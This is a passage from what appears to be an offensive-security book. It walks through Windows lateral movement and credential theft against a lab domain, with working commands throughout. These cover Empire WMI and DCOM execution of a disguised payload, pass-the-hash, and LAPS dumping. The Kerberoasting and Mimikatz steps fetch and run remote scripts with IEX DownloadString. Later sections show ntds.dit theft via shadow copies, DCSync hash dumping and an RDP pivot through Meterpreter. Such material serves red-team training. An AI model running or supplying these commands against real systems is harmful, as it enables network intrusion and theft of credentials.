a peek at the ones in Empire as they are generally the most common (pulled straight
from Empire):
inveigh_relay: Inveigh's SMB relay function. This module can be used to relay
incoming HTTP/Proxy NTLMv1/NTLMv2 authentication requests to an SMB
target. If the authentication is successfully relayed and the account has the
correct privilege, a specified command or Empire launcher will be executed on
the target PSExec style.
invoke_executemsbuild: This function executes a powershell command on a
local/remote host using MSBuild and an inline task. If credentials are provided,
the default administrative share is mounted locally. This command will be
executed in the context of the MSBuild.exe process without starting
PowerShell.exe.
invoke_psremoting: Executes a stager on remote hosts using PSRemoting. As
long as the victim has psremoting enabled (not always available), we can
execute a PowerShell via this service.
invoke_sqloscmd: Executes a command or stager on remote hosts using
xp_cmdshell. Good ol' xp_cmdshell is back!
Technet24
||||||||||||||||||||
||||||||||||||||||||

invoke_wmi: Executes a stager on remote hosts using WMI. WMI is almost
always enabled and this is a great way to execute your PowerShell payloads.
jenkins_script_console: Deploys an Empire agent to a windows Jenkins server
with unauthenticated access to script console. As we know, Jenkins servers are
commonly seen and without credentials usually means full RCE through the
/script endpoint.
invoke_dcom: Invoke commands on remote hosts via MMC20.Application
COM object over DCOM (http://bit.ly/2qxq49L). Allows us to pivot without
psexec, WMI or PSRemoting.
invoke_psexec: Executes a stager on remote hosts using PsExec type
functionality. This is the old school way using PsExec to move our file and
execute. This could potentially set off alarms, but still a good method if there
is nothing else available.
invoke_smbexec: Executes a stager on remote hosts using SMBExec.ps.
Instead of using PsExec, we can do a similar attack with samba tools.
invoke_sshcommand: Executes a command on a remote host via SSH.
invoke_wmi_debugger: Uses WMI to set the debugger for a target binary on a
remote machine to be cmd.exe or a stager. Using Debugger tools like sethc
(sticky keys) to execute our agents.
new_gpo_immediate_task: Builds an 'Immediate' schtask to push out through a
specified GPO. If your user account has access to modify GPOs, module lets
you push out an ‘immediate’ scheduled task to a GPO that you can edit,
allowing for code execution on systems where the GPO is applied.
[http://www.harmj0y.net/blog/empire/empire-1-5/]
These are just some of the easiest and most common techniques to move laterally.
Later in the book, we will discuss some of the lesser common techniques to get around
the network. On most networks, Windows Management Instrumentation (WMI) is
generally enabled as it is required for management of workstations. Therefore we can
use invoke_wmi to move laterally. Since we are using cached credentials and our
account has access to the remote host, we don't need to know the user's credentials.
Execute on Remote System
usemodule lateral_movement/invoke_wmi
Set the Computer you are going to attack:
set ComputerName buzz.cyberspacekittens.local
Define which Listener to use:
set Listener http
Remotely connect to that host and execute your malware:
execute
Interact with the New Agent
agents
interact <Agent Name>
sysinfo
||||||||||||||||||||
||||||||||||||||||||

Lateral Movement with DCOM
There are a number of ways to move laterally once on a host. If the compromised
account has access or you are able to create tokens with captured credentials, we can
spawn different shells using WMI, PowerShell Remoting, or PSExec. What if those
methods are being monitored? There are some cool Windows features that we can
take advantage of by using the Distributed Component Object Model (DCOM).
DCOM is a Windows feature for communicating between software components on
different remote computers.
You can list all of a machine’s DCOM applications using the PowerShell command:
Get-CimInstance Win32_DCOMApplication
Per @enigma0x3's research (https://enigma0x3.net/2017/01/23/lateral-movement-via-
dcom-round-2/), he identified that there are multiple objects (for example,
ShellBrowserWindow and ShellWindows) that allows the remote execution of code on
a victim host. When listing all the DCOM applications (as seen as above), you will
come across a ShellBrowserWindow object with a CLSID of C08AFD90-F2A1-11D1-
8455-00A0C91F3880. With that object identified, we can abuse this feature to
execute binaries on a remote workstation as long as our account has access:
powershell
$([activator]::CreateInstance([type]::GetTypeFromCLSID("C08AFD90-F2A1-
11D1-8455-
00A0C91F3880","buzz.cyberspacekittens.local"))).Navigate("c:\windows\system32\calc.exe")
This will only execute files locally on the system and we cannot include any command
line parameters to the executable (so no cmd /k style attacks). Instead, we can call
Technet24
||||||||||||||||||||
||||||||||||||||||||

files from remote systems and execute them, but note that the user will get a pop-up
warning. In this case, I am currently on a victim's host neil.cyberspacekittens.local
that has administrative access to a remote workstation called buzz. We are going to
share one folder on neil's workstation and host our malicious payload. Next, we can
call the DCOM object to execute our hosted file on the remote victim's (buzz)
machine.
$([activator]::CreateInstance([type]::GetTypeFromCLSID("C08AFD90-F2A1-11D1-
8455-
00A0C91F3880","buzz.cyberspacekittens.local"))).Navigate("\\neil.cyberspacekittens.local\Public\adobeupdate.exe")
As you can see in the next image, a pop-up was presented on Buzz's machine about
running an adobeupdate.exe file. Although most users would click and run this, it
might get us caught.
So, the better route to take to avoid this issue would be to move the file over
(something like mounting the victim's drive) prior to using DCOM to execute that file.
@enigma0x3 took this even further and abused DCOM with Excel Macros. First, we
would need to create our malicious Excel document on our own system and then use
the PowerShell script (https://bit.ly/2pzJ9GX) to execute this .xls file on the victim
host.
One thing to note is that there are a multitude of other DCOM objects that can get
information from systems, potentially start/stop services and more. These will
||||||||||||||||||||
||||||||||||||||||||

definitely provide great starting points for additional research on DCOM
functionalities.
Resources:
https://enigma0x3.net/2017/01/23/lateral-movement-via-dcom-round-2/
https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-
and-dcom/
https://www.cybereason.com/blog/dcom-lateral-movement-techniques
Pass-the-Hash
The old way of Pass-The-Hash (PTH) of local admin accounts has started to disappear
for the most part. Although not completely gone, let’s quickly review it. PTH attacks
utilize the Windows NTLM hashes to authenticate to systems instead of using a user's
credentials. Why is this important? First off, hashes are easily recoverable using tools
like Mimikatz, can be pulled for local accounts (but require local admin access), are
recoverable from dumping the domain controller (not clear text passwords), and more.
The most basic use of PTH is attacking the local administrator. This is generally rare
to find due to the fact that, by default, the local admin account is now disabled and
newer security features have surfaced, such as Local Administrator Password Solution
(LAPS) which creates random passwords for each workstation. In the past, getting the
hash of the local admin account on one workstation was identical across the
organization, meaning one compromise took out the whole company.
Of course, the requirements for this are that you have to be a local administrator on the
system, that the local administrator account "administrator" is enabled, and that it is
the RID 500 account (meaning it has to be the original administrator account and
cannot be a newly created local admin account).
Command: shell net user administrator
User name Administrator
Full Name
Comment Built-in account for administering the computer/domain
User's comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
If we see that the account is active, we can try to pull all the hashes from the local
machine. Remember that this won't include any domain hashes:
Empire Module: powershell/credentials/powerdump
Metasploit Module: http://bit.ly/2qzsyDI
Technet24
||||||||||||||||||||
||||||||||||||||||||

Example:
(Empire: powershell/credentials/powerdump) > execute
Job started: 93Z8PE
Output:
Administrator:500:
aad3b435b51404eeaad3b435b51404ee:3710b46790763e07ab0d2b6cfc4470c1:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
We could either use Empire (credentials/mimikatz/pth) or we can boot up the trusted
psexec, submit our hashes, and execute our custom payloads, as seen in the image
below:
As previously mentioned, this is the old way of moving laterally and is a rare find. If
you are still looking at abusing Local Administrator accounts, but are in an
environment that has LAPS (Local Administrator Password Solution), you can use a
couple of different tools to pull them out of Active Directory. This assumes you
already have a privileged domain admin or helpdesk type account:
https://github.com/rapid7/metasploit-
framework/blob/master/modules/post/windows/gather/credentials/enum_laps.rb
||||||||||||||||||||
||||||||||||||||||||

ldapsearch -x -h 10.100.100.200 -D "elon.muskkat" -w password -b
"dc=cyberspacekittens,dc=local" "(ms-MCS-AdmPwd=*)" ms-MCS-AdmPwd
[https://room362.com/post/2017/dump-laps-passwords-with-ldapsearch/]
This is a great way to keep moving laterally without burning your helpdesk
useraccount.
Gaining Credentials from Service Accounts
What if you find yourself in a scenario where you are a limited user, can't pull
passwords from memory, and had no luck with passwords on the host system... what
do you do next? Well, one of my favorite attacks is called Kerberoasting.
We all know that there are flaws with NTLM due to one-way hashes with no salts,
replay attacks, and other traditional problems, which is why many companies have
been moving to Kerberos. As we know, Kerberos is a secure method for
authenticating a request for a service in a computer network. We won't go too deep
into the implementation of Kerberos in Windows. However, you should know that the
Domain Controller typically acts as the Ticket Granting Server; and users on the
network can request Ticket Granting Tickets to gain access to resources.
What is the Kerberoast attack? As an attacker, we can request Kerberos service tickets
for any of the SPNs of a target service account that we pulled earlier. The
vulnerability lies in the fact that when a service ticket is requested from the Domain
Controller, that ticket is encrypted with the associated service user’s NTLM hash.
Since any ticket can be requested by any user, this means that, if we can guess the
password to the associated service user’s NTLM hash (that encrypted the ticket), then
we now know the password to the actual service account. This may sound a bit
confusing, so let's walk through an example.
Similar to what we did before, we can list all the SPN services. These are the service
accounts for which we are going to pull all the Kerberos tickets:
setspn -T cyberspacekittens.local -F -Q */*
We can either target a single user SPN or pull all the user Kerberos tickets into our
user's memory:
Targeting a single User:
powershell Add-Type -AssemblyName System.IdentityModel; New-
Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken
-ArgumentList "HTTP/CSK-GITHUB.cyberspacekittens.local"
Pulling All User Tickets into Memory
powershell Add-Type -AssemblyName System.IdentityModel; IEX
(New-Object
Net.WebClient).DownloadString("https://raw.githubusercontent.com/nidem/kerberoast/master/GetUserSPNs.ps1")
Technet24
||||||||||||||||||||
||||||||||||||||||||

| ForEach-Object {try{New-Object
System.IdentityModel.Tokens.KerberosRequestorSecurityToken -
ArgumentList $_.ServicePrincipalName}catch{}}
Of course, you can also do this with PowerSploit:
https://powersploit.readthedocs.io/en/latest/Recon/Invoke-Kerberoast/
If successful, we have imported either one or many different Kerberos tickets into our
victim computer's memory. We now need a way to extract the tickets. To do this, we
can use good ol' Mimikatz Kerberos Export:
powershell.exe -exec bypass IEX (New-Object
Net.WebClient).DownloadString('http://bit.ly/2qx4kuH'); Invoke-Mimikatz -
Command '"""kerberos::list /export"""'
Once we export the tickets, they will reside on our victim's machine. We will have to
download them off of their systems before we can start cracking them. Remember that
the tickets are encrypted with the service account's NTLM hash. So, if we can guess
that NTLM hash, we can read the ticket, and now know the service account’s
password as well. The easiest way to crack accounts is using a tool called tgsrepcrack
(JTR and Hashcat do also support cracking Kerberoast, which we will talk about in a
second).
Using Kerberoast to crack tickets:
cd /opt/kerberoast
python tgsrepcrack.py [password wordlist] [kirbi tickets - *.kirbi]
In this case, the password for the service account csk-github was “P@ssw0rd!”
||||||||||||||||||||
||||||||||||||||||||

Of course, there is a PowerShell module in Empire that does all the hard work for us.
This is located under powershell/credentials/invoke_kerberoast
(https://github.com/EmpireProject/Empire/blob/master/data/module_source/credentials/Invoke-
Kerberoast.ps1 ). You can output the results in John the Ripper or even Hashcat formats
to crack the passwords. I have previously had some issues running the PowerShell
script in very large environments, so the fallback is to use PowerShell and Mimikatz to
pull all the tickets down.
Dumping the Domain Controller Hashes
Once we have obtained Domain Administrative access, the old way to pull all the
hashes from the DC was to run commands on the domain controller and use Shadow
Volume or Raw copy techniques to pull off the Ntds.dit file.
Reviewing the Volume Shadow Copy Technique
Since we do have access to the file system and can run commands on the domain
controller, as an attacker, we want to grab all the Domain hashes stored in the Ntds.dit
file. Unfortunately, that file is constantly being read/written to and even as system, we
do not have access to read or copy that file. Luckily for us, we can take advantage of a
Windows feature called Volume Shadow Copy Service (VSS), which will create a
snapshot copy of the volume. We can then read the Ntds.dit file from that copy and
pull it off the machine. This would include stealing the Ntds.dit, System, SAM, and
Boot Key files. Lastly, we need to clean our tracks and delete the volume copy:
Technet24
||||||||||||||||||||
||||||||||||||||||||

C:\vssadmin create shadow /for=C:
copy \\?
\GLOBALROOT\Device\HarddiskVolumeShadowCopy[DISK_NUMBER]\windows\ntds\ntds.dit
.
copy \\?
\GLOBALROOT\Device\HarddiskVolumeShadowCopy[DISK_NUMBER]\windows\system32\config\SYSTEM
.
copy \\?
\GLOBALROOT\Device\HarddiskVolumeShadowCopy[DISK_NUMBER]\windows\system32\config\SAM
.
reg SAVE HKLM\SYSTEM c:\SYS
vssadmin delete shadows /for= [/oldest | /all | /shadow=]
NinjaCopy
NinjaCopy (http://bit.ly/2HpvKwj) is another tool that, once on the Domain Controller,
can be used to grab the Ntds.dit file. NinjaCopy "copies a file from an NTFS
partitioned volume by reading the raw volume and parsing the NTFS structures. This
bypasses file DACL's, read handle locks, and SACL's. You must be an administrator to
run the script. This can be used to read SYSTEM files which are normally locked, such
as the NTDS.dit file or registry hives.” [http://bit.ly/2HpvKwj]
Invoke-NinjaCopy -Path "c:\windows\ntds\ntds.dit" -LocalDestination
"c:\windows\temp\ntds.dit"
DCSync
Now that we have reviewed the old methods of pulling hashes from the DC—which
required you to run system commands on the DC and generally drop files on that
machine—let’s move onto the newer methods. More recently, DCSync, written by
Benjamin Delpy and Vincent Le Toux, was introduced and changed the game on
dumping hashes from Domain Controllers. The concept of DCSync is that it
impersonates a Domain Controller to request all the hashes of the users in that
Domain. Let that sink in for a second. This means, as long as you have permissions,
you do not need to run any commands on the Domain Controller and you do not have
to drop any files on the DC.
For DCSync to work, it is important to have the proper permissions to pull hashes
from a Domain Controller. Generally limited to the Domain Admins, Enterprise
Admins, Domain Controllers groups, and anyone with the Replicating Changes
permissions set to Allow (i.e., Replicating Changes All/Replicating Directory
Changes), DCSync will allow your user to perform this attack. This attack was first
developed in Mimikatz and could be run with the following command:
Lsadump::dcsync /domain:[YOUR DOMAIN] /user:
[Account_to_Pull_Hashes]
||||||||||||||||||||
||||||||||||||||||||

Even better, DCSync was pulled into tools like PowerShell Empire to make it even
easier.
Module for Empire: powershell/credentials/mimikatz/dcsync_hashdump
Looking at the DCSync hashdump, we see all the NTLM hashes for the users in Active
Directory. Additionally, we have the krbtgt NTLM hash, which means we now (or in
future campaigns) can perform Golden Ticket attacks.
Lateral Movement via RDP over the VPS
In today's world, with a ton of Next Gen AV, running WMI/PowerShell
Remoting/PSExec laterally between computers isn't always the best option. We are
also seeing that some organizations are logging all Windows Command prompts. To
get around all of this, we sometimes need to go back to basics for lateral movement.
The issue with using VPS servers is that it is only a shell with no GUI interface.
Therefore, we will route/proxy/forward our traffic from our attacker host, through the
VPS, through our compromised hosts, and finally laterally to our next victim. Luckily
for us, we can use native tools to accomplish most of this.
Technet24
||||||||||||||||||||
||||||||||||||||||||

First, we will need to set up a VPS server, enable ports from the internet, configure
Metasploit with PTF, and infect your initial victim with Meterpreter. We could do this
with Cobalt Strike or other frameworks, but we will use Meterpreter in this case.
We can take advantage of the default SSH client by using Local Port Forwarding (-L).
In this scenario, I am using my Mac, but this could be done on a Windows or Linux
system as well. We are going to connect to our VPS over SSH using our SSH key.
We are also going to configure a local port, in this case 3389 (RDP), on our attacker
machine to forward any traffic made to that port to our VPS. When that traffic over
that port is forwarded to our VPS, it will then send that traffic to localhost on port
3389 on the VPS. Finally, we need to set up a port listening on our VPS on port 3389
and set up a port forward through our compromised victim using Meterpreter's port
forward feature to route to our victim's system.
1. Infect our victim with a Meterpreter payload.
2. SSH from our attacker machine and set up the Local Port Forward on our
attacker system (listen on port 3389 locally) to send all traffic destined for that
port to the VPS's localhost port on 3389.
ssh -i key.pem ubuntu@[VPS IP] -L 127.0.0.1:3389:127.0.0.1:3389
3. Set up a port forward on the Meterpreter session to listen on the VPS on port
3389 and send that traffic through our Infected Machine to the next lateral
movement server
portfwd add -l 3389 -p 3389 -r [Victim via RDP IP Address]
4. On our Attacker Machine, open our Microsoft Remote Desktop Client, set your
connection to your own localhost - 127.0.0.1 and enter the Victim's credentials
to connect via RDP.
||||||||||||||||||||
||||||||||||||||||||
